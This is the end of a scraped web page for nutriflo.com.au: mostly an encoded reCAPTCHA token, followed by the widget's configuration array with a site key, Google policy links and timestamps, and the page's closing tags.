mkLCvQkew7zDqA1Nwq/[base64]/ClnkPCcKmwrPCjcOBw6tkfcOCHsKuw6knwrc5wpnCkcKiwrEbH2nDu8O2w4gIwoUPaMOSYsKOworDuSIkbsOwIsKvw7PDncOnYQlVw6DCnSnDpi3CqS1lN0Y6QQDCn8KpKgYNw5bCqG3CvjvCrsKewozCisO2XQzCujPCtgVhZH/Cr3HCijjChcK1SyvDpcO3w4bCoGUow40Ew7fDkQ/[base64]/Lg7DvhhxwpjCgsK9w6Jiw6IZb8K1bk98NDYSLMKVS8OUw65NREDDpMOcQSzCp8O3wpPCqMOmw50nZsKeBsOVDcO/SEIWw7MLNnzCp8KKw6NQw6g5Wx9RwobDuAzDs8Oaw4Jpwp59Z8OqKMKLwq0fw6cFwofDuBDDpcKwPQdiw4nDvRHCsVPCixvDvgLDsFXCn8OrwqhULcKWDmUPOcOTV8KED2l+LAPDkHDCs8ODw4nCkh1Vwq4UVnAnw7gvwr5NwoDCqWPCinddw7YoeEXCo8K/w5bCmcO8FlR2YMKVQCclwoJxN8KQX8OTSMKmwrBww6PDn8Kaw7ZSw69qTMKTw4nCoiXDqRtow6fCp8OcJ8K7wo1YFRfCpBzCsMK5MMObCsKaCTjCk0kdEcKHw67CqsOGw40Tw4zCgcOlIsOOLy56AMKzSA9vdSPCvcOAw4J3wp/[base64]/CocO2NU7Cv8OFwoINPWPCl8KcwpdTwp7DkUR9TibDmCLCocONSAXClMKfMldgFMOZBsKrB8OxwqYow6nCgx1XPcKFNsKvGMKsMcK6BjzDsxbCq0PCjsOTE8O2KcOqw6F5MMORbMOnw6t8wooeHgkdfMOvKijCqcOjw6fDvcOLw6/Dp8OjJcKfMcOVVsOgZMOVwp4Kw4HCkjTCnT58V0/Cr8KzfkHDvzQyW2fCkXwFwpcZDcKvTxPCqCR/wpwMwqzCpi/DrsOhw6skw7svw4NeTzTDt8O4wqJGR11Cwp/CsGrCosOgM8OzZMO+wp/DkB95Fz1edC/DlXXDnCLDm2zDvUgDcg04NsK6BSDDmlrCh3DCosKkw5nDs8OdcMKcwqEaHsOBKcKKw4zCmjvCuhodYcKewoU5HCdAQ2AvG8OkRkzDh8Oow599w7RtwqNNBBLDhCnCocOgw4vCu3Ypw5LDkHpGw57CgTDDulN8KQ/[base64]/DqcKJw5PDgcOOw7R/wrLCkcOCwrHDmMORM3BXw7ZqCMOAw7TDlgrDqsOlw60kwqY+MMO1NMKyc0fDssKPwprDnksEbCUPw4A2S8Opw5HChMOkPksnw5BTIsOtLnbDucKrw4dnMMOrLVDDqsODWMK/bkR+R8KID3ABBSBuwrrDlcOxasONw4tZTD7CiF/[base64]/ClGZ7w4XCj8O6wrnCusO1f8KHPnFxNcK+wqJAKi/Dv3HCgkPDv8OFDFh8wrVjZzlFYMK5wofCksOub1DCvQcBZH8hFHrDkXkoKQDDnQvDlBB1QWPCm8OHw7/Dr8KKwp7DkEsNw67Cp8K/wqA+AcOsUsKIw5U7w7xUw43DpMOpwoxFRXtnVMORfnoKw7xdwp5nSCxTbE7CmXPCpcKpwopgOhQ0wpXCsMKYw70pw6PDhsOzwoMCd8KWZmfCjCw/SnDDoFDDoMO9wo1SwrwWCQZswr/Cshx9CHVHP8O/wpnDiE3Ck8OoAcKcLiZOJHXCnnvDs8Ocw4TDn27Dl8KXSsOzw6ASwr/[base64]/CvChVLm3DocK7wqvDucKLw4rDgsKMwqPDpGbCpBQnw5NIw7XDlcOvwr/CpMOsw5fCkgnDlMKedXJsZG9wwrnDuR/DosKZXsOdPMOIw7LCj8OBP8KEw5vDgn3CmcOVc8OQYA3DgHxDwpVtwpFsF8K0wqHCpTA6wopWSDNswp7CsU3DlsKUasOuw6zDqSI1US3DoidIb2vDsVR/[base64]/Du8OjJ1jCkkVlNsO5fjfDi8O7JMOsXiI4HVTDqsKJHEkfwq7DoS/CmMO4fiDCuMOaHSx1w41Yw44vw7ALw61QYsOwa2/DmsKDfsOsI2pZwr/DrQ/DlsONw5lcwpYvY8Oyw4xMw5ZMwqjDkcO7wrVwOmZ2w7vDr8KDYcKZXjDCmT1owqDChcKmw4AgDyZZw4DDusO8XRpHwonDisO6RcKyw4LDvGQ+WXrCocOPX8K1w4PCvgDCocOnw7jCvcORQUBVM8KFw5UOwqXClsOowo/[base64]/DgMK+QU7DtSYbdsKkGcK2bcK4w51Xw6knw6FAw4NFGwwAUjnClkUNwrvDh8K9cmrDtx/[base64]/CnwQOXsKJGMOBwoF/woB/[base64]/CrsK1wpHDm8KHaMOmwqZXwprDisO0wrwFw4vCsMKqQcO+w6QoSsOKdAhQw5fCuMKNw7w0TWfCuVnCjxUwQg16wpbCo8O4wonCncKYdcK1wobDpHQma8K6wqdaw5/Ci8KsDUzCgsKzw7vDmCMmw6rDmUNcwrkTH8KLw557LMKQRsK7LMOyHsKXw6TDg0nDrsOyCWUOJQDDscOBfMKqE39kTBARw6l3wqttcsO/w6oUUjhDEsODR8Oew5PDpSjCkcOJwr3CvgXDvAfCvsKQAcOSwrRDQcKIQMK1ck3DvcOOwpjDo05bwqbDl8KiXDnDnMKQwqPCtzLDsMKaTXoqw6tvHMO1wqoSw5nDmhPDincwd8OjwpgBYMKwJWrCkzZBw4fChsOicsOWwovDh1zDg8OMR2jCgxzCrMObL8OPTcO/wo7DocKlKsOLwqnCg8Knw5zCjh3Dp8O1LVJMUBHDulBTw7o/wrE+w4zDoyZ2KMO4e8KqFMKuwpIMeMOgw77CgMKRLVzDhcK6w6kUBcKjYURhwr5+JsOUV0sFfl12w4MtfGR3V8O2FMOgc8Oaw5DDpMORw7k7w5kZK8KywrVOEgsFwoXDsyoTB8ONIx9Wwr/[base64]/ChsOMTsKYPyETfMO7wpXCrsKwMEvDp8OnwpAMbRXDr8O3BnDCrcKzew3Do8KHwqJAwrPDrRXDtgdawqg+JsOVwpxwwq9vBsOvIG0TTSoiesOXFVMxfcKzw6YRCmLDqFHCplZddzpFwrTCv8KmUcOAw6RjHsKBwqcoaiXCiknCukptwrdvw6TCqB/CgsKUw7zDlh3Du0XCsS0rG8OWcMO8wqs5STPDlMKqNcKewrfCiw5qw6nDqMK0YwV/wphlecK2w5xfw7LDvj3DpVnDgXTChyZiw4IFDy3CqnbDrcK+w4IbeyPCnsKONx9fwqfDscOSw7XDiDp3N8KKwo5Zw5QNHcOzd8OMV8KMw4FPCsO5W8OycMO7woLCucKOQgxRTT5yNSFRwpFdwp3DlsKEdMOcbSvDiMKEYUgmX8OcBcO3w4zCqMKdWER/[base64]/w6oGXhI/[base64]/CrFXCgsKzAG8Zw73CgsOIMcOLPMOKwpnDkgnCkVUpFWjDssOsw77Dk8K4GTDDscOLwpTCtWpxRWfClsOJB8KaBUfCuMOMJMOLaUbDgsO5XsKvOiPCmMKSMcOuwq81w5FAw6XDtcOWRsOnwowEwosJaBDCl8KsZcK5wo/DqcKFwqlAwpDDk8OlXRkcw4LDvsKnwpltw5DCp8Kew4Uaw5PCvHrDniQwKh4Aw7MiwqrDhlfCmQPDg3tfNxIWWMOHRcOzwp3Ctz/CrSvCvcO6L0M4KMK4VDJiw60bXTd/wooew5fDusK1w7vCpsOdCDEVw4vCpMK1wrB8GcKIZRTChMOpwosRwph4ExvDssOzfB5kJVrDrnDCiF0Aw75cw5kAZcOBw594WMO9wopdVsOIwpdJBmhFPwAtwqTCoiApKEjCrnYlEMKraXI0GXcOIzd/ZcOxwoPCqsOZw5tywqJZdsKkI8KLwqNPwrPCmMO8NC8GKgvDu8Kaw7oFY8Omwo/[base64]/[base64]/Cp1BDw6QuwoTCoWJsw7jCjCbDrFQ5awrCvgvDtTBWw5gPU8OubsKcIxjDkcONwq/CtsKfwqPDkMKPNMK5d8KEwrBgwpvCmMKrwpAjw6PDicKtNibCrUguwqfDqSLCiTzCosO7wrUewoDCnFTDiQ4CccKzw6/CpsOhQV3CmMKAw6Ybw7zCmWDCn8OSSsKpwrHDpcKSwphrPsOTKMOIw5XDjxbCkcOcwoTCjk7DnTYvO8OMFsKcf8KVw4g+w6vDkiYvGsOGw5nCoxMOTMOOw47Di8OYOcKRw6HDksOGwplVX3FKwrIrDcKrw6rDpwM8wpvCiEvCvz7DlcKzw48/bsK1wqdgAz98w6PDk1luAms8UcKjXcOELyfCiG/CoGYrHQI7w7fCiHA/BsKnNMOGeTrDnlZiEsKWw5QjS8O8w6V/WMKBwovCjHAUU192QDo4FcKYw6LDmsOldcOtwo1gw7nCjgLDiQBJw5nDnELCrMKYw5sTwp7Dm0/CqmJpwqJ6w4TDvCg3wp4fwqDCkXPCr3RON2oFTwgrwp/ClcOwL8KoZDEMYMOJwrfCmsOUw7bCv8Ocwo0fEinDliZZw58KGMKbwp7DhVXDjMKTw6ISw63CpcKsXx/CmcK6w6nDuGc/MmTChMO+w6JAB3lyS8OSw5fCmMO0F30WwrrCvsOlw4DCmMKDwp4tJMOYecK0w7MCw7fCokx9UShBOcO6AFHClcOSMFBIw6nCnsKhw69eOTHDsCLCjMOdfsK7cCHCskpww4pxTFrCkcOXA8KbDQYgQ8KnPzIPwrA1woTCvsOxUE/Cl1pEwrjDjsOrwplYw6vDqMO5w7rDuVnDsX5rwqLCncKlwpk7NDp9w5U0wps1w5/CtCtCZ1TDigzDnz4tFjwid8OWHnxSwpxmT1pOYXDCjVYLw4/[base64]/[base64]/CjExnw5rDszLDucOgRk8mNm8pw4/DpUQ6w7ZZZTkbdnhww7RBwqDCtBTDoDjClQt6w7hrwrg6w69weMKoK0zDuUfDkMOswqlJDXp5wq/[base64]/[base64]/DpMOIw7PCkz0hwo3DilPCp8Kow7UgwrjCmW/DqAsRLjEMIxHDnsKJw6tcw7rDngTDg8KfwoZBw6PDh8KVJMKYKsOxEDrCk3Q5w6nCq8OfwoTDhcO3LMKpJzg9wpR+G13Dv8OswqhCw7rDrV/Dh0TDl8O8acOlw4Uhw5JNWVHCrnDDhRIWaifCsC/DksKwRGjDk2Ihw4fCo8OvwqfCiGd5w7BUHU/CmHcHw5PDicOQWMO1ZhMeBlrDpRjCu8O6woDDqsOowonDscOnwo17w7LCmMOVdCURwqRkwq7Cv1fDqMOsw499W8K0w5I4DcOqw65Xw7YrOgs\\u003d\x22],null,[\x22conf\x22,null,\x226Lc19-EZAAAAAJCw0wppGe04XWcf00sBvBkENTmW\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.nutriflo.com.au:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221NQRjOL6v+WXFLEl0MLIYzlckJAFYDJj2UEGY7fixvY\\u003d\x22,1,0,null,1,1768983644596,0,0,[39,251],null,[132,208,251,33,29],\x22RC-wfHSOBXRSy-NcQ\x22,null,null,null,null,null,\x220dAFcWeA6qiAzP4LhpEg2XPn9UcWA5ERuXQLlk_DiUiak2hqyr5bDaTCPQ0DuyOutb55ojVAG7Ij4KTsxfyrU7FBCPN67cE7Drdw\x22,1769066444709]");
    </script></body></html>